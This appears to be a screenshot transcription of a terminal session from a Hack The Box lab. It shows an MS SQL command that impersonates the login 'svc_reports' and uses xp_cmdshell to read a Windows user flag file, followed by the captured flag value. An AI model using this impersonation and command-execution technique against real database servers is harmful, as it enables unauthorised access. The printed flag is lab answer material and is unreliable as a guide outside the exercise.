 HTB-Unclaimed-user
FPS N/A | GPU 0% | CPU 5% | 延迟 N/A
┌──(kali㉿kali)-[~]
└─$ bash /mnt/c/Users/13216/htb/steps/unc3.sh
$ cat q1.sql
EXECUTE AS LOGIN='svc_reports'; EXEC xp_cmdshell 'cmd /c type C:\Users\svc_sql\Desktop\user.txt'; REVERT;
$ python3 unc_sql.py q1.sql   # over HTB-OPS-4471
f1c56f53733f090834ac4b20d11f026a
[command finished]
拼